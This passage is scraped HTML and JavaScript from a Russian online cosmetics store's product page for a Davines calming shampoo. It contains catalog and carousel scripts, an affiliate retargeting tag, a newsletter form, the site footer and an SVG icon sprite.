','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 900 ','PRINT_DISCOUNT_VALUE':'2 320 ','PRINT_DISCOUNT_DIFF':'580 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40483','PICT_ID':'bx_3966226736_40483_secondpict','QUANTITY_ID':'bx_3966226736_40483_quantity','QUANTITY_UP_ID':'bx_3966226736_40483_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40483_quant_down','PRICE_ID':'bx_3966226736_40483_price','BUY_ID':'bx_3966226736_40483_buy_link','BASKET_PROP_DIV':'bx_3966226736_40483_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40483_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40483_not_avail','COMPARE_LINK_ID':'bx_3966226736_40483_compare_link'},'LAST_ELEMENT':'Y'});
	    });
	</script></div>
</div>

											</div>
											<div class="clearfix"></div>
										</div>
									</div>
								</div>
							</section>
						 </div>
					</div>
				</div>

    <style>
        /* Удаляем существующий медиа-запрос, который мешает отображению */
        @media (min-width: 370px) and (max-width: 1199px) {
            .product-card {
                width: auto !important;
            }
        }
    </style>

    <script type="text/javascript">
        // Инициализация карусели товаров с разным количеством элементов для разных устройств
        $(document).ready(function(){
            var productCarousel = $('#product-carousel');

            // Если карусель уже инициализирована, уничтожаем её и создаем заново с новыми настройками
            if (productCarousel.length) {
                // Уничтожаем карусель, если она уже существует
                if (productCarousel.hasClass('owl-loaded')) {
                    productCarousel.trigger('destroy.owl.carousel');
                }

                // Создаем карусель с нужными настройками
                productCarousel.owlCarousel({
                    items: 4,
                    dots: false,
                    margin: 20,
                    nav: true,
                    navText: [
                        '<svg class="svg-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use></svg>',
                        '<svg class="svg-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use></svg>'
                    ],
                    responsive: {
                        0: {
                            items: 2
                        },
                        768: {
                            items: 2
                        },
                        1200: {
                            items: 4
                        }
                    }
                });
            }
        });

        BX.message({
            BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
            BASKET_URL: '/personal/cart/',
            ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
            TITLE_ERROR: 'Ошибка',
            TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
            TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
            BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
            BTN_MESSAGE_SEND_PROPS: 'Выбрать',
            BTN_MESSAGE_CLOSE: 'Закрыть',
            BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
            COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
            COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
            COMPARE_TITLE: 'Сравнение товаров',
            BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
            SITE_ID: 's1'
        });
    </script>
<div data-popmechanic-embed="7419" data-popmechanic-argument="2712"></div>
<div data-retailrocket-markup-block="57dab1d765bf19158ce1970a" data-product-id="2712"></div>

<script>
  $(document).ready(function () {
    $('.product-detail__delivery-link-click').click(function () {
      $('.delivery_items_drop').toggle()
      $('.pay_items_drop').hide()
    })
    $('.product-detail__pay-link-click').click(function () {
      $('.pay_items_drop').toggle()
      $('.delivery_items_drop').hide()
    })

        $('a[href^="#"].rew_link').bind('click.smoothscroll', function (t) {
            t.preventDefault()
            var e = this.hash, o = $(e)
            $('html, body').stop().animate({
                scrollTop: o.offset().top - ($('#rew_link').height() + 100)
            }, 900, 'swing', function () {
                window.location.hash = e
            })
            $('a[href^="#revirews"]').click()
        })

        // Функция переключения на указанный элемент
        function switchToItem($item) {
            // Убираем активный класс у всех элементов
            $('#detail-slider-preview .product-detail__slider-preview-item').removeClass('active');
            // Добавляем активный класс выбранному элементу
            $item.addClass('active');

            // Проверяем, является ли элемент видео
            if ($item.hasClass('vid')) {
                // Скрываем слайдер, показываем видео
                $('#detail-slider-full').hide();
                $('#video').show();
            } else {
                // Скрываем видео, показываем слайдер
                $('#video').hide();
                $('#detail-slider-full').show();

                // Обновляем главное изображение
                var imgSrc = $item.find('img').attr('data-full');
                if (imgSrc) {
                    $('#elevate-zoom').attr('src', imgSrc);
                    $('#elevate-zoom').attr('data-zoom-image', imgSrc);
                }
            }
        }

        // Отслеживаем клики по превью слайдам
        $('#detail-slider-preview').on('click', 'li.product-detail__slider-preview-item', function(e) {
            e.preventDefault();
            switchToItem($(this));
        });

        // Обработка событий Owl Carousel
        if ($.fn.owlCarousel) {
            var sliderPreview = $('#detail-slider-preview');

            // Проверяем, не инициализирован ли уже слайдер
            if (!sliderPreview.hasClass('owl-loaded') && !sliderPreview.hasClass('owl-carousel')) {
                // Добавляем класс owl-carousel если его нет
                sliderPreview.addClass('owl-carousel');
            }

            // Если слайдер еще не инициализирован
            if (!sliderPreview.hasClass('owl-loaded')) {
                sliderPreview.owlCarousel({
                    nav: false,
                    dots: false,
                    items: 5,
                    center: false, // Отключаем центрирование чтобы избежать пропусков
                    margin: 10,
                    responsive: {
                        0: {
                            items: 3
                        },
                        768: {
                            items: 5
                        }
                    },
                    onInitialized: function(event) {
                        // Инициализируем первый элемент как активный
                        var items = event.item.count;
                        if (items > 0) {
                            $('#detail-slider-preview .product-detail__slider-preview-item').first().addClass('active');
                        }

                        if (items <= 1) {
                            $('.product-detail__slider-nav').hide();
                        }
                    }
                });
            }

            // Обработка кликов по стрелкам навигации
            $('.product-detail__slider-nav-left').on('click', function(e) {
                e.preventDefault();
                $('#detail-slider-preview').trigger('prev.owl.carousel');
            });

            $('.product-detail__slider-nav-right').on('click', function(e) {
                e.preventDefault();
                $('#detail-slider-preview').trigger('next.owl.carousel');
            });

            sliderPreview.on('changed.owl.carousel', function(event) {
                // Получаем индекс активного элемента
                var currentIndex = event.item.index;
                var previewItems = $('#detail-slider-preview .product-detail__slider-preview-item');
                var activePreviewItem = previewItems.eq(currentIndex);

                // Устанавливаем активный класс только для видимого элемента
                previewItems.removeClass('active');
                activePreviewItem.addClass('active');

                if (activePreviewItem.hasClass('vid')) {
                    $('#detail-slider-full').hide();
                    $('#video').show();
                } else {
                    $('#video').hide();
                    $('#detail-slider-full').show();

                    // Обновляем главное изображение
                    var imgSrc = activePreviewItem.find('img').attr('data-full');
                    if (imgSrc) {
                        $('#elevate-zoom').attr('src', imgSrc);
                        $('#elevate-zoom').attr('data-zoom-image', imgSrc);
                    }
                }
            });
        } else {
            // Если owlCarousel не доступен, инициализируем первый элемент как активный
            $('#detail-slider-preview .product-detail__slider-preview-item').first().addClass('active');

            // Обработка кликов по стрелкам навигации без owlCarousel
            $('.product-detail__slider-nav-left').on('click', function(e) {
                e.preventDefault();

                var $items = $('#detail-slider-preview .product-detail__slider-preview-item');
                var $activeItem = $items.filter('.active');

                if ($activeItem.length === 0) {
                    $activeItem = $items.first();
                }

                var $prevItem = $activeItem.prev('.product-detail__slider-preview-item');

                if ($prevItem.length > 0) {
                    switchToItem($prevItem);
                }
            });

            $('.product-detail__slider-nav-right').on('click', function(e) {
                e.preventDefault();

                var $items = $('#detail-slider-preview .product-detail__slider-preview-item');
                var $activeItem = $items.filter('.active');

                if ($activeItem.length === 0) {
                    $activeItem = $items.first();
                }

                var $nextItem = $activeItem.next('.product-detail__slider-preview-item');

                if ($nextItem.length > 0) {
                    switchToItem($nextItem);
                }
            });
        }

        // Отключаем внешнюю инициализацию слайдера чтобы избежать конфликта
        // detailSlider()

        // Инициализируем zoom отдельно
        if (typeof detailZoom === 'function') {
            detailZoom();
        }

        if ($('#example_video_youtube').length == 1) {
            myPlayer = videojs('example_video_youtube')
        }
    })
</script>
<script type="text/javascript">
  // required object
  window.ad_product = {
    'id': "2712",   // required
    'vendor': "Davines",
    'price': "3 980 ",
    'url': "https://spadream.ru/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/",
    'picture': "https://spadream.ru/upload/iblock/1c3/orig-_2_.jpg",
    'name': "Davines NT Calming Shampoo 250ml",
    'category': "204"
  }

  window._retag = window._retag || []
  window._retag.push({code: '9ce8887e95', level: 2});
  (function () {
    var id = 'admitad-retag'
    if (document.getElementById(id)) {return}
    var s = document.createElement('script')
    s.async = true
    s.id = id
    var r = (new Date).getDate()
    s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//cdn.lenmit.com/static/js/retag.js?r=' + r
    var a = document.getElementsByTagName('script')[0]
    a.parentNode.insertBefore(s, a)
  })()
</script>
            <script type="text/javascript">
                BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':0,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'N'}}]);
            </script>
            

<script>
    $(function(){
      $(document).trigger('view-catalog-product.mbox', ['2712']);
    });
</script>

		
					</main>			<footer class="page-footer">
				<div class="page-footer__inner container">
					<div id="top"></div>
					<div class="page-footer__top row">
						<div class="page-footer__contacts col-xs-12 col-sm-6 col-md-3">
							<a href="/" class="page-footer__logo">
								<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
								<img class="spadream-logo-white hidden-xs"
                                     src="/local/2016/img/svg-icons/spadream-logo-white.svg"
                                     title="интернет-магазин косметики - фото spadream-logo-white"
                                     alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo-white"/>
							</a>
							<ul class="page-footer__socials">
								<li class="page-footer__socials-item page-footer__socials-item--vk">
									<a href="https://vk.com/spadreamru" target="_blank"> <svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a>
								</li>
								<li class="page-footer__socials-item page-footer__socials-item--yt">
									<a href="https://www.youtube.com/channel/UC5VoYId6DiAOMigRrgARRNw" target="_blank"> <svg class="svg-icon-yt"><use xlink:href="#icon-yt"></use></svg></a>
								</li>
                <li class="page-footer__socials-item page-footer__socials-item--tg">
                  <a href="https://t.me/spadreamru" target="_blank"> <svg class="svg-icon-tg"><use xlink:href="#icon-tg"></use></svg></a>
                </li>
							</ul>
							<div class="page-footer__contacts-text">
                                <!--109518 г. Москва,Волжский б-р 3, к.1<br>-->
                                <a href="tel:+74956662077">+7 (495) 666-20-77</a>, <a href="tel:+78005552732">+7 (800) 555-27-32</a><br>
                                <a href="mailto:info@spadream.ru">info@spadream.ru</a>
                            </div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>						</div>
                        						<div class="page-footer__subscription col-xs-12 col-sm-6 col-md-4 col-md-offset-1">
							<div class="h2 page-footer__title page-footer__title--inline hidden-xs hidden-sm">Подписка</div>
<div class="h2 page-footer__title page-footer__title--inline hidden-md hidden-lg">Клуб привилегий</div>

	<script>
    window.imagesPath = '/local/components/project/sender.subscribe/templates/2016_sender_subscribe';

		BX.ready(function()
		{
			BX.bind(BX("bx_subscribe_btn_yvFbfj"), 'click', function(event) {
        event.preventDefault();
        if (!window.smartCaptcha) {
          return;
        }

        var unsubscribe = window.smartCaptcha.subscribe(window.smartCaptchaId, 'success', function (token) {
          sendSubscription(token)
          unsubscribe();
          window.smartCaptcha.reset(window.smartCaptchaId);
        })

        window.smartCaptcha.execute(window.smartCaptchaId);

        setTimeout(mailSender, 250);
			});
		});

		function mailSender()
		{
			setTimeout(function() {
				var btn = BX("bx_subscribe_btn_yvFbfj");
				if(btn)
				{
					BX.addClass(btn, "send");
                    yaCounter26323695.reachGoal('ClubSend');
				}
			}, 400);
		}
	</script>
	<form role="form" id="footer_subscription_form" class="page-footer__subscription-form">
		<input type="hidden" name="sessid" id="sessid" value="9103fc2f4993ec23ee64e89bf17032a8" />        <div id="captcha-subscription"></div>
		<input type="hidden" name="sender_subscription" value="add">
		<input placeholder="Адрес эл. почты" type="email" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш e-mail" class="page-footer__subscription-form-email">
		<button type="submit" id="bx_subscribe_btn_yvFbfj" class="page-footer__subscription-form-submit"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
						</div>
						<div class="page-footer__pay col-xs-12 col-sm-6 col-md-4 col-md-offset-1">Принимаем к оплате
							<ul class="page-footer__paylist">
								<li class="img page-footer__paylist-item page-footer__paylist-item--visa"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--mastercard"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--yandex"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--sms"></li>
							</ul>
						</div>
						<div class="page-footer__attention col-xs-12 col-md-4 col-md-offset-1">Нами приняты все разумные меры к тому, чтобы обеспечить точность и актуальность размещенной на этом сайте информации, однако ее точность и полнота не могут быть гарантированы.</div>
					</div>

                    <div class="page-footer__bottom-menu row hidden-xs hidden-sm">
    <ul class="col-xs-12 col-sm-12 col-md-12">                            <li class="page-footer__bottom-menu-item"><a href="/collection/byuti-konserzh/">Бьюти-консьерж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/brendy/">Бренды</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a>Волосы</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-litsa/">Лицо</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/makiyazh/">Макияж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/parfyumeriya/">Парфюмерия</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-tela/">Тело</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/zdorove/">Здоровье</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/for-home/">Для дома</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/spadream-box/">Бьюти-боксы</a></li>
                        </ul></div>
					<div class="page-footer__bottom row">
						<div class="page-footer__pathners col-xs-12 col-md-5">
							<ul class="page-footer__pathner-list">
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--mastercard"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--visa"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--verisign"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--yandex"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--pci"></li>
							</ul>
						</div>
						<div class="page-footer__awards col-xs-12 col-sm-4 col-md-3"><i><svg class="svg-icon-fnya"><use xlink:href="#icon-fnya"></use></svg></i><span>FASHION NEW YEAR AWARDS 2015</span></div>
						<div class="page-footer__copyright col-xs-12 col-sm-8 col-md-4">&copy; Интернет-магазин профессиональной косметики Spadream</div>
					</div>
				</div>
			</footer>
		</div>
		<div class="svg-sprite hide">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="hide"><symbol id="arrow" viewBox="0 0 40 20"><path d="M12 20L0 10 12 0v20zM3.12 10L10 15.73V4.27L3.12 10z"/><path d="M40 11H7V9h33v2z"/></symbol><symbol id="cancel-icon" viewBox="0 0 30 30"><path d="M15 0C6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-8.28-6.72-15-15-15zm7 20.59L20.59 22 15 16.41 9.41 22 8 20.59 13.59 15 8 9.41 9.41 8 15 13.59 20.59 8 22 9.41 16.41 15 22 20.59z"/></symbol><symbol id="cart-arrow" viewBox="0 0 17 20"><path d="M17 10L5 0v4.17L0 0v20l5-4.17V20l12-10zM7 4.27L13.88 10 7 15.73v-1.56L12 10 7 5.83V4.27zm-5 0L8.88 10 2 15.73V4.27z"/></symbol><symbol id="cart-delete" viewBox="0 0 10 10"><path d="M10 1.41L8.59 0 5 3.59 1.41 0 0 1.41 3.59 5 0 8.59 1.41 10 5 6.41 8.59 10 10 8.59 6.41 5 10 1.41z"/></symbol><symbol id="cart-minus" viewBox="0 0 10 2"><path d="M10 2H0V0h10v2z"/></symbol><symbol id="cart-plus" viewBox="0 0 10 10"><path d="M10 4H6V0H4v4H0v2h4v4h2V6h4V4z"/></symbol><symbol id="cart-setaside" viewBox="0 0 10 11"><path d="M8.66 5L6 7.4V0H4v7.4L1.34 5 0 6.48 5 11l5-4.52L8.66 5z"/></symbol><symbol id="icon-bank-exchange" viewBox="0 0 27 26"><path d="M26.45 18.82l-8.97 6.97a.98.98 0 0 1-.61.21c-.15 0-.3-.03-.43-.1-.34-.17-.56-.52-.56-.9v-5.97H1.03c-.55 0-.99-.45-.99-1s.44-1 .99-1h24.81a1.003 1.003 0 0 1 .61 1.79zm-8.59.21v3.94l5.07-3.94h-5.07zm7.92-10H.97a1 1 0 0 1-.94-.67c-.13-.41 0-.86.34-1.12L9.34.27a.988.988 0 0 1 1.59.79v5.97h14.85c.55 0 .99.45.99 1 0 .56-.44 1-.99 1zM8.95 3.09L3.88 7.03h5.07V3.09z"/><path class="svg-brand-primary" d="M26 14H1c-.55 0-1-.45-1-1s.45-1 1-1h25c.55 0 1 .45 1 1s-.45 1-1 1z"/></symbol><symbol id="icon-burger" viewBox="0 0 24 20"><path d="M24 11H0V9h24v2zm0-9H0V0h24v2zm0 18H0v-2h24v2z"/></symbol><symbol id="icon-card" viewBox="0 0 32 24"><path d="M26 3H2.99C1.61 3.02 0 3.82 0 6v15.02C.02 22.5.96 24 3 24h23.02c1.48-.03 2.98-.96 2.98-3V5.99C28.98 4.5 28.04 3 26 3zM2 6c0-.29 0-.98 1-1h23c.29 0 .99 0 1 1v2H2V6zm23.99 16H3c-.29 0-.98 0-1-1v-9h25v9c0 .29 0 .98-1.01 1z"/><path class="svg-brand-primary" d="M29.02 21H29v-2c1-.03 1-.71 1-1V3c-.01-1-.71-1-1-1H6c-1 .02-1 .71-1 1H3C3 .96 4.5.03 5.98 0H29c2.04 0 2.98 1.5 3 2.99V18c0 2.04-1.5 2.97-2.98 3zM5 18h7c.55 0 1 .45 1 1s-.45 1-1 1H5c-.55 0-1-.45-1-1s.45-1 1-1zm11 0h1c.55 0 1 .45 1 1s-.45 1-1 1h-1c-.55 0-1-.45-1-1s.45-1 1-1z"/></symbol><symbol id="icon-cart" viewBox="0 0 18 24"><path d="M17 24H1c-.55 0-1-.45-1-1V5c0-.55.45-1 1-1h3.1C4.57 1.72 6.59 0 9 0s4.43 1.72 4.9 4H17c.55 0 1 .45 1 1v18c0 .55-.45 1-1 1zm-1-2v-2H2v2h14zM9 2c-1.3 0-2.4.84-2.82 2h5.64C11.4 2.84 10.3 2 9 2zm5 4v2c0 .55-.45 1-1 1s-1-.45-1-1V6H6v2c0 .55-.45 1-1 1s-1-.45-1-1V6H2v12h14V6h-2z"/></symbol><symbol id="icon-cash" viewBox="0 0 34 28"><path class="svg-brand-primary" d="M31.38 17.52c-1.29.91-2.83 1.59-4.6 2.01-2.36.56-4.8.58-7.16.59-2.23.02-4.54.04-6.64.53-2.23.53-3.48 1.37-4.41 2.12-.19.15-.41.23-.64.23-.08 0-.15-.01-.23-.03-.3-.07-.56-.27-.69-.55l-4.61-9.6a.55.55 0 0 1-.09-.07.995.995 0 0 1-.06-1.37c.02-.03.05-.06.07-.08.07-.06.14-.15.24-.25.39-.44 1.17-1.29 2.78-1.98l.86 1.81c-.98.41-1.53.88-1.89 1.25l4 8.33c.98-.65 2.31-1.31 4.2-1.76 2.32-.55 4.75-.56 7.09-.58 2.25-.02 4.58-.03 6.71-.54 1.23-.29 2.33-.72 3.28-1.29-.15-.41-.38-1-.75-1.85-.01-.02-.01-.04-.01-.06.08-.02.17-.03.26-.05.59-.14 1.15-.32 1.68-.51.51 1.17.85 2.06 1 2.64.1.39-.05.82-.39 1.06zm-10.33-5.39c-.32.07-.66.11-1 .11-1.96 0-3.93-1.21-4.7-2.88-.41-.91-.41-1.82 0-2.57.43-.78 1.23-1.3 2.27-1.46 2.14-.33 4.54.96 5.4 2.83.39.86.41 1.75.04 2.49-.37.73-1.08 1.26-2.01 1.48zm.12-3.15c-.43-.93-1.72-1.7-2.87-1.7-.12 0-.25.01-.37.03-.39.06-.68.22-.79.43-.11.19-.08.48.06.79.44.96 1.69 1.71 2.85 1.71.19 0 .37-.02.53-.06.33-.08.57-.23.66-.42.1-.19.07-.47-.07-.78z"/><path d="M33.51 12.19c-1.3.94-2.79 1.61-4.53 2.03-2.31.56-4.72.58-7.05.6-2.22.02-4.49.03-6.56.53-2.52.62-3.8 1.68-4.34 2.14-.18.15-.41.23-.64.23a.76.76 0 0 1-.21-.03.986.986 0 0 1-.69-.55L4.84 7.25c-.03-.07-.22-.52-.18-.92.03-.26.17-.51.38-.68l.15-.12c.62-.51 2.25-1.86 5.06-2.54 2.16-.52 4.36-.53 6.69-.54 2.29-.01 4.65-.02 6.92-.57C25.71 1.43 26.88.8 27.88.19c.24-.15.53-.19.81-.11.27.08.49.27.61.53l2.32 4.94c.91 1.95 1.99 4.5 2.27 5.58.11.4-.05.82-.38 1.06zM29.82 6.4l-1.86-3.95c-.93.5-2.09 1-3.64 1.37-2.49.61-4.97.62-7.37.63-2.22.01-4.3.02-6.23.48-1.96.48-3.2 1.31-3.89 1.84l3.94 8.41c.96-.65 2.26-1.31 4.13-1.77 2.29-.55 4.68-.57 7-.59 2.23-.02 4.52-.03 6.61-.54 1.23-.3 2.3-.73 3.24-1.31-.38-1.08-1.14-2.88-1.93-4.57zM2.36 17.16l3.93 8.32c.96-.65 2.27-1.31 4.12-1.76 2.28-.54 4.66-.56 6.96-.58 2.22-.02 4.5-.03 6.6-.54 1.21-.29 2.29-.72 3.22-1.29-.15-.4-.38-.99-.74-1.84v-.02c.08-.02.17-.03.26-.05.58-.14 1.13-.31 1.66-.51.48 1.15.81 2.03.96 2.59.1.4-.05.82-.39 1.06-1.26.91-2.78 1.59-4.51 2.01-2.32.55-4.72.57-7.04.59-2.2.01-4.46.03-6.52.52-2.19.53-3.42 1.37-4.33 2.12-.18.14-.4.22-.63.22-.07 0-.15-.01-.22-.02a.994.994 0 0 1-.68-.55L.48 17.86c-.03-.02-.06-.05-.08-.07-.38-.37-.41-.97-.07-1.37.02-.03.05-.06.08-.08v-.01c.06-.05.14-.14.23-.24.39-.44 1.17-1.31 2.77-1.99l.86 1.8c-1 .41-1.56.89-1.91 1.26z"/></symbol><symbol id="icon-close" viewBox="0 0 20 20"><path d="M11.38 10.04l8.22-8.26a.984.984 0 0 0 0-1.4.984.984 0 0 0-1.4 0L9.98 8.63 1.76.38a.984.984 0 0 0-1.4 0 .984.984 0 0 0 0 1.4l8.22 8.26L.36 18.3a.984.984 0 0 0 0 1.4c.19.2.44.3.7.3.25 0 .5-.1.7-.3l8.22-8.25 8.22 8.25c.19.2.44.3.7.3.25 0 .5-.1.7-.3a.984.984 0 0 0 0-1.4l-8.22-8.26z"/></symbol><symbol id="icon-delivery" viewBox="0 0 46 26"><path class="svg-brand-primary" d="M6 14v-2h13v2H6zM3 8h16v2H3V8zM0 4h19v2H0V4z"/><path d="M42 23v-1-1h2v-7H31v7h3v2H20.86c-.45 1.72-2 3-3.86 3-1.86 0-3.41-1.28-3.86-3H9V0h22v3h8l7 9v11h-4zm-25 1c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm12-10v-2-7-3H11v19h2.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H29v-7zm9.02-9H31v7h12.47l-5.45-7zM38 18a4 4 0 0 1 4 4 4 4 0 0 1-4 4 4 4 0 0 1-4-4 4 4 0 0 1 4-4zm0 6c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z"/></symbol><symbol id="icon-fb" viewBox="0 0 8 13"><path d="M7.37.26L7 2.38s-.62-.17-1.2-.17c-.57 0-1.09.2-1.09.76v1.62h2.37l-.17 2.07h-2.2V13H1.93V6.66H.44V4.59h1.49v-.65-.64-.11c0-.61.01-1.56.48-2.15C2.89.42 3.56 0 4.71 0c1.87 0 2.66.26 2.66.26"/></symbol><symbol id="icon-filter" viewBox="0 0 15 12"><path d="M4 12v-2h11v2H4zm0-7h11v2H4V5zm0-5h11v2H4V0zM0 10h2v2H0v-2zm0-5h2v2H0V5zm0-5h2v2H0V0z"/></symbol><symbol id="icon-fnya" viewBox="0 0 43 32"><image width="43" height="32" xlink:href="[data-uri]"/></symbol><symbol id="icon-help" viewBox="0 0 33 28"><path class="svg-brand-primary" d="M5 16v-2h18v2H5zm0-6h18v2H5v-2zm11 10H5v-2h11v2z"/><path d="M32 0H6c-.55 0-1 .45-1 1v4H1c-.55 0-1 .45-1 1v18c0 .55.45 1 1 1h11v-2H2V7h24v16h-9c-.53 0-1.04.21-1.41.59l-3 3L14 28l3-3h10c.55 0 1-.45 1-1v-4h4c.55 0 1-.45 1-1V1c0-.55-.45-1-1-1zm-1 18h-3V6c0-.55-.45-1-1-1H7V2h24v16z"/></symbol><symbol id="icon-inst" viewBox="0 0 14 14"><path d="M12.38 14H1.61C.72 14 0 13.28 0 12.38V1.61C0 .72.72 0 1.61 0h10.77c.9 0 1.62.72 1.62 1.61v10.77c0 .9-.72 1.62-1.62 1.62M7 4.31c-1.49 0-2.69 1.2-2.69 2.69S5.51 9.69 7 9.69 9.69 8.49 9.69 7 8.49 4.31 7 4.31m5.38-2.16c0-.29-.24-.54-.53-.54h-1.62c-.3 0-.54.25-.54.54v1.62c0 .3.24.54.54.54h1.62c.29 0 .53-.24.53-.54V2.15zm0 3.77h-1.21c.08.35.14.71.14 1.08a4.31 4.31 0 0 1-8.62 0c0-.37.05-.73.14-1.08H1.61v5.93c0 .29.25.53.54.53h9.7c.29 0 .53-.24.53-.53V5.92z"/></symbol><symbol id="icon-more-link" viewBox="0 0 10 10"><path d="M0 10V8h10v2H0zm0-6h10v2H0V4zm0-4h10v2H0V0z"/></symbol><symbol id="icon-ok" viewBox="0 0 10 17"><path d="M8.76 11.17c-.71.46-1.47.79-2.26.98l2.17 2.29c.45.46.45 1.22 0 1.69-.44.47-1.16.47-1.61 0l-2.14-2.25-2.14 2.25c-.22.23-.51.35-.8.35-.3 0-.59-.12-.81-.35-.45-.47-.45-1.23 0-1.69l2.18-2.29a7.24 7.24 0 0 1-2.27-.98c-.53-.36-.69-1.1-.35-1.66.33-.56 1.04-.73 1.57-.37a4.752 4.752 0 0 0 5.24 0c.54-.36 1.24-.19 1.57.37.34.56.18 1.3-.35 1.66zM4.92 8.81c-2.15 0-3.89-1.83-3.89-4.08C1.03 2.47 2.77.64 4.92.64c2.15 0 3.89 1.83 3.89 4.09 0 2.25-1.74 4.08-3.89 4.08zm0-5.78c-.89 0-1.61.76-1.61 1.7 0 .93.72 1.69 1.61 1.69.89 0 1.61-.76 1.61-1.69 0-.94-.72-1.7-1.61-1.7z"/></symbol><symbol id="icon-pay" viewBox="0 0 28 26"><path d="M27 4H3c-.55 0-1-.45-1-1s.45-1 1-1h22c.55 0 1-.45 1-1s-.45-1-1-1H3C1.35 0 0 1.35 0 3v20c0 1.65 1.35 3 3 3h24c.55 0 1-.45 1-1V5c0-.55-.45-1-1-1zM3 24c-.55 0-1-.45-1-1V5.82c.31.11.65.18 1 .18h1v18H3zM6 6h20v18H6V6z"/><path class="svg-brand-primary" d="M27 16h-2c-.55 0-1-.45-1-1s.45-1 1-1h2c.55 0 1 .45 1 1s-.45 1-1 1zm-8 1c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm0-2v0z"/></symbol><symbol id="icon-phone" viewBox="0 0 10 15"><path d="M8.8 14.33c-.89.41-2.99 1.6-6.36-4.94-3.35-6.47-1.11-7.48-.28-7.91.02 0 1.2-.59 1.2-.59l2.01 3.88-1.2.58c-1.25.67 1.36 5.73 2.64 5.11.05-.02 1.18-.57 1.19-.58l2.01 3.86c0 .01-1.14.56-1.21.59"/></symbol><symbol id="icon-refresh" viewBox="0 0 26 20"><path d="M22.97 11c-.27 5-4.59 9-9.87 9-2.65 0-5.13-.99-7-2.78-.4-.38-.41-1.02-.03-1.42a.996.996 0 0 1 1.41-.03C8.98 17.21 10.97 18 13.1 18c4.18 0 7.6-3 7.87-7H18l4-5 4 5h-3.03zm-4.45-6.76C17.02 2.79 15.03 2 12.9 2 8.74 2 5.33 5 5.03 9H8l-4 5-4-5h3.03c.3-5 4.61-9 9.87-9 2.65 0 5.14.99 7.01 2.8.39.38.4 1.02.02 1.41-.38.4-1.02.41-1.41.03z"/></symbol><symbol id="icon-requisites" viewBox="0 0 22 21"><path class="svg-brand-primary" d="M14 3V2H8v1H6V1c0-.55.45-1 1-1h8c.55 0 1 .45 1 